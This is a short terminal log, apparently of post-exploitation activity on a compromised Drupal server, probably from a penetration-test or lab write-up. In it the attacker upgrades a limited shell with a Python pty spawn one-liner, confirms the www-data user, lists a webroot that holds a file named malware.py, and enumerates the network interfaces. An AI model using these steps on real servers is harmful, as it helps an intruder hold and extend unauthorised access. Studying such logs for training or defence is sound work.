 echo dZ7GLu2C8At80pYy6yvRJbP
dZ7GLu2C8At80pYy6yvRJbP
python3 -c "import pty; pty.spawn('/bin/bash');"
www-data@ubuntu:/var/www/html/drupal$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html/drupal$ ls
ls
CHANGELOG.txt MAINTAINERS.txt index.php robots.txt web.config
INSTALL.mysql.txt README.txt install.php scripts xmlrpc.php
INSTALL.pgsql.txt UPGRADE.txt malware.py security.info
INSTALL.sqlite.txt authorize.php misc sites
INSTALL.txt cron.php modules themes
LICENSE.txt includes profiles update.php
www-data@ubuntu:/var/www/html/drupal$ ifconfig
ifconfig
docker0 Link encap:Ethernet HWaddr 02:42:3f:1d:9b:3b
inet addr:172.17.0.1 Bcast:172.17.255.255 Mask:255.255.0.0
inet6 addr: fe80::42:3fff:fe1d:9b3b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:140 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:24351 (24.3 KB)
eth0 Link encap:Ethernet HWaddr 00:0c:29:10:c3:2c
inet addr:192.168.30.31 Bcast:192.168.30.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe10:c32c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6235 errors:0 dropped:0 overruns:0 frame:0
TX packets:1108 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:725052 (725.0 KB) TX bytes:473807 (473.8 KB)